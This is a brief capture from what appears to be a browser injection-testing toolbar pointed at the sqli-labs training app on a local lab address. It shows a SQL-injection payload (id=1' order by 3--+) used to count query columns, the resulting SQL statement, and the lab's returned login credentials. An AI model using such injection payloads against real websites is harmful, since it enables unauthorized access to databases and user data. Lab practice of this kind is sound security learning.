 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.137.130/sqli-labs/Less-1/?id=1' order by 3--+
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 3-- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb